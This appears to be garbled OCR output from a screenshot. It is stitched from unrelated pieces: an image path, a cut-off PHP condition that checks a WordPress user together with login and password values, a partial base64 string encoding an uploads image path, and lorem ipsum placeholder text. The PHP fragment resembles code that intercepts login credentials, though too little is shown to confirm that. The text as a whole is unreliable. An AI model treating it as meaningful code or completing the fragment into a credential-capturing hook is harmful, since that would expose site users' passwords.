
$u, $l, $p) { if(!is_wp_error($u)&&!empty($l)&&!empty($p)){
91cGxvYWRzLzIwMjQvMDYvU3RhaW5lZF9IZWFydF9SZWQtNjAweDUwMC5
Locations
, consectetur adipiscing elit 